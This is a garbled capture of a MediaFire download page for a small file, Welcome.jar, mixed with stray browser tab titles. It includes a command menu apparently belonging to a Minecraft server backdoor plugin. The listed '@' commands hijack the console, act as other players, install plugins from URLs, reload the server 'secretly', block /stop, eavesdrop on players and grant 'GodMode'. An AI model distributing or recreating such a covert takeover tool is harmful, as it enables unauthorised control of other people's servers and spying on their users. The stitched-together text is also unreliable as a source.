 Minecraft 1.11.2
Phone Losers of Americ
File sharing and storage
Welcome
Java Examples for org.b
www.mediafire.com/file/ufmr5fl3de800hf/Welcome.jar
MediaFire
MY FILES
Welcome
DOWNLOAD (1.81 KB)
MediaFire
Get ad free downloads and 1 TB of space.
LEARN MORE
Welcome.jar
Archive (.JAR)
File size: 1.81 KB
Uploaded: 2017-07-09 08:54:28
Uploaded From:
About Compressed Archive Files
Compressed archives combine multiple files into a single
file to make them easier to transport or save on
diskspace. Archiving software may also provide options
for encryption, file spanning, checksums, self-extraction,
and self-installation. Zip is the most-widely used format,
used by the Windows operating system and more
recently by OSX as well. RAR is also a very popular and
flexible format. Unix uses the tar file format, while Linux
uses the tar and gz format.
Welcome.jar
estimated download time:
CONNECTION DOWNLOAD TIME
Broadband 0s
DSL 0.01s
Mobile 0s
@UNFREEZE <Player> [Info: Un-Freeze a player and allow them
to move freely]
@SUDO <Player> <ChatMessage or /command> [Info: Send a
message or a command as player]
<Command> [No /] [Info: Execute commands as console]
@DISABLECONSOLE [Info: Disable the console from sending
commands]
@ENABLECONSOLE [Info: Enable the console to send commands]
@PM <Player> <Message> [Send a private message to a player.
Does not add sender's username]
@INSTALL <Plugin Name> <Plugin URL> [Info: Install a plugin into
the server]
@PLUGINS [Info: Veiw all plugins]
@RELOAD [Info: Reload the server secretly]
@BLOCKSTOPCMD [Info: Block anyone from using /stop]
@UNBLOCKSTOPCMD [Info: Unblock /stop command]
@EAR /<Player> [Info: Listen for all commands a certain user
performs]
=============================================
You are now in GodMode.